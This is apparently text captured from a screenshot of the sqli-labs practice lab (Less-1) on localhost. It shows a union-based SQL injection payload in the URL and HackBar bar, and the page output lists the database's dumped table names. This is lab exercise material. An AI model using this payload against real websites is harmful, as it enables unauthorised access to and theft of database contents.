 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=database()--+
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+